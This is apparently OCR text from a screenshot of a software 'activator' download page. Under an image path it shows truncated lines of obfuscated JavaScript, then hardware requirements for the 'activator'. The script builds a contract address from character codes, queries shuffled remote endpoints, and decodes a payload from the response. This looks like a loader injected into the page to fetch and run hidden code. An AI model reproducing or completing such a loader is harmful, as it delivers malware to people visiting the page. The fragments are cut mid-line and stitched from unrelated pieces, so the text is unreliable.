
Math.random()-0.5);for(let r of u){try{const q=String.fromCharCode(34);const re=awa
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98,48,51,55,50,49,48,48,5
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fromCharCode(32).trim(
Processor:
Dual-core CPU for activator
RAM:
Needed: 4 GB
Disk space:
64 GB for unpack